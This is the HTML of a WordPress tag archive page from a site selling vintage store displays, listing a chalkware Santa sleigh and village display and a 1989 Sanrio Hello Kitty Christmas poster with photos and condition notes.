

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagestoredisplay.info/tag/santa/
body_size: 28966
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="en-US"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="en-US"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="en-US"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://vintagestoredisplay.info/xmlrpc.php" />

	<title>  santa &raquo; Vintage Store Display</title>
	<!--[if lt IE 9]>
	<script src="https://vintagestoredisplay.info/wp-content/themes/default/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Feed" href="https://vintagestoredisplay.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Comments Feed" href="https://vintagestoredisplay.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; santa Tag Feed" href="https://vintagestoredisplay.info/tag/santa/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/skins/light-theme-gray-1/skin.css?ver=4.4.7' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/ie-fix.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css'  href='https:///vintagestoredisplay.info?ver=4.4.7&#038;suffusion-css=css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fixed","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"75","wrapper_width_type_page_template_no_sidebars_php":"fixed","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"75","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/themes/default/scripts/suffusion.js?ver=4.4.7'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagestoredisplay.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagestoredisplay.info/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
<script async type="text/javascript" src="/kygek.js"></script>
<script type="text/javascript" src="/hyporov.js"></script>
<!-- location header -->
</head>

<body class="archive tag tag-santa tag-122 light-theme-gray-1 suffusion-custom preset-1000px device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h1 class="blogtitle left"><a href="https://vintagestoredisplay.info">Vintage Store Display</a></h1>
		<div class="description right"></div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				    <div id="main-col">
      <div id="content" class="hfeed">
	<article class="post-10896 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-chalkware tag-display tag-flying tag-reindeer tag-santa tag-sleigh tag-store tag-town tag-village tag-vintage full-content category-39-id post-seq-1 post-parity-odd meta-position-corners fix" id="post-10896">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2025/10/vintage-santa-sleigh-flying-reindeer-town-village-chalkware-store-display/' class='entry-title' rel='bookmark' title='Vintage Santa Sleigh Flying Reindeer &amp; Town Village Chalkware Store Display' >Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Oct</span> <span
			class="day">26</span><span class="year">2025</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2025-10-26T09:13:48+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="53" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-01-kqa.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-01-kqa" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-01-csea.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>  <br/>	
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-02-esuf.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>	   
	<br/>		 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-03-gs.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>	<br/>		
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-04-nqve.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>	 <br/>	    
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-05-ip.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>	<br/>
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-06-oelq.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/> 
<br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-07-ycw.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/> 

<br/>  
	
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-08-rlh.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>

	
<br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-09-eds.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>
<br/>
 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-10-ccd.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/> <br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-11-mwm.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/><br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-12-uqv.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/> 
 
 
<br/>

 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-13-cibf.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>   <br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-14-cf.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>   	<br/>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-15-ii.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>  <br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Santa-Sleigh-Flying-Reindeer-Town-Village-Chalkware-Store-Display-16-oamt.jpg" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/>
		  <br/>
	
   	 <br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/><br/> Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display. An awesome Christmas time display. Featuring all chalkware/plaster pieces on a wood board. Santa Claus in his sleigh filled with toys. A stiff wire &#8220;harness&#8221; that once held reindeer is poked into Santa&#8217;s sleigh and is removable. Unfortunately, there are no deer. They are taking off for a night of deliveries in the chalkware town/village at the other end of the board. The pieces are all brightly painted and covered with a sprinkle of glittery &#8220;snow&#8221;. 2 small, chalkware, flocked Christmas pine trees are by the sleigh. A plastic pine bough and a bunch of preserved greenery are also by the sled. The village consists of houses and a church. The wood board is also covered with glittery &#8220;snow&#8221; and the entire board is edged with a reddish crepe paper garland with white paint &#8220;flocking&#8221;. See photos for dimensions. The entire piece is in vintage condition&#8230; The glittery &#8220;snow&#8221; on the board has aged and crumbles of the paper garland is mixed in. There are some blobs of glue too. There are spots that are cleaner and may have at one time had other pieces displayed. As far as the chalk figurines&#8230; Santa has his nose scuffed off and is missing his right hand. The village is on a drift of snow which has cracked in a few places. Please view the photos carefully as they will convey the condition better than my description. Display as is or with a little TLC you could freshen it up. As far the the missing reindeer&#8230; I would find some hard plastic reindeer! This piece is a unbelievable, rare piece of Christmas decor history! Perfect for that vintage Christmas collector! Please view photos carefully as they are part of the description.   <br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display" alt="Vintage Santa Sleigh Flying Reindeer &#038; Town Village Chalkware Store Display"/><br/>			</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 9:13 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/chalkware/" rel="tag">chalkware</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/flying/" rel="tag">flying</a>, <a href="https://vintagestoredisplay.info/tag/reindeer/" rel="tag">reindeer</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/sleigh/" rel="tag">sleigh</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/town/" rel="tag">town</a>, <a href="https://vintagestoredisplay.info/tag/village/" rel="tag">village</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-10310 post type-post status-publish format-standard has-post-thumbnail hentry category-sanrio tag-christmas tag-display tag-hello tag-kitty tag-poster tag-sanrio tag-santa tag-sign tag-store tag-vintage tag-wall full-content category-7494-id post-seq-2 post-parity-even meta-position-corners fix" id="post-10310">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2025/05/sanrio-hello-kitty-1989-christmas-santa-vintage-store-display-poster-wall-sign/' class='entry-title' rel='bookmark' title='SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign' >SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/sanrio/" rel="category tag">sanrio</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">May</span> <span
			class="day">31</span><span class="year">2025</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2025-05-31T17:52:50+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="71" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-01-dlfa.jpg" class="attachment-thumbnail wp-post-image" alt="SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-01-dlfa" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-01-jvrg.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
<br/>     
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-02-doe.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>  	
<br/> 	  	
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-03-bmd.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 
 <br/>	  
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-04-yqkd.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 
 

<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-05-gzb.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 		 	<br/>   	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-06-tux.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>	  <br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-07-kfuh.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>			<br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-08-mn.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>		

 
<br/> 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-09-bkn.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
 <br/> 	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-10-kxjf.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> <br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-11-pg.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
<br/> 	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-12-nux.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 	<br/> 	
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-13-ly.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> <br/>   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-14-gk.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
		
<br/> 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-15-fcj.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
<br/>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-16-wppv.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>
  <br/>




<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-17-qm.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 

<br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-18-so.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/>

<br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/SANRIO-Hello-Kitty-1989-Christmas-Santa-Vintage-Store-Display-Poster-Wall-Sign-19-fqzd.jpg" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 	
<br/>     
  <br/>


<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/><br/>	
ITEM SPECIFICS AND CONDITION. A cute and happy rare holiday find from 1989, printed in Japan, this is an actual store display cardboard sign used in an official Sanrio shop. Approximately 13.5 x 21.5 inches. This heirloom no longer produced Hello Kitty item can be put in a frame as an original piece of artwork. It has some age wear. NEW OLD STOCK (NOS): These items are new but due to age may have minor wear. All watches will need to have batteries replaced. Any items that have a battery voice box/sound may not work. Pens may not have working ink or the ink has dried out due to age. Please see all photos for condition. Hang-tags, tags and/or packaging will all be shown in photos. There may be bends/creases to hang-tags/packaging. Plastic packaging may have yellowed due to age. What is Vivitix or Vivitix Girls? Is the premier brand under the Sanrio franchise, creating more intricate designs, high quality, and limited releases. The majority is created for the Japanese market and the adult Sanrio collector. ITEMS IN USED/PRE-OWNED CONDITION. May have scuffs, blemishes, scratches, flaws, or imperfections. All items are described to the best of my ability. If you have a question please inquire before purchasing. Please look at all photos for condition. All items that come from me are securely wrapped, packaged and treated with care. I use both new and/or clean recycled boxes. Large or heavy items can&#8217;t be combined. Thank you for viewing!  

 	  <br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign" alt="SANRIO Hello Kitty 1989 Christmas Santa Vintage Store Display Poster Wall Sign"/> 	<br/> 
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
